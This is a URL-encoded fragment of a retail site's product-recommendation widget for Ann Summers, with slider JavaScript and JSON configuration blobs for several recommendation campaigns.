Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3C!--!%20Font%20Awesome%20Pro%206.4.0%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license%20(Commercial%20License)%20Copyright%202023%20Fonticons,%20Inc.%20--%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.5L310.9%2016.7z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.6L310.9%2016.7zM288%20103.2l0%200%2033.1%20104.1c3.2%2010%2012.4%2016.7%2022.9%2016.7H450.1l-88.8%2069.1c-7.9%206.2-11.2%2016.6-8.1%2026.2l32.5%20102.3-82.9-64.5c-4.3-3.4-9.5-5.1-14.7-5.1V103.2z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Bought%2520Together%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:213717,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%228%22,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Bondage","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Bought%2520Together%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:213717,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%228%22,%22translations%22:%7B%7D%7D%7D%7D","Menopause Accessories","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Accessories%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:230625,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2220%22,%22translations%22:%7B%7D%7D%7D%7D","Menopause Toys","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Toys%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:230626,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%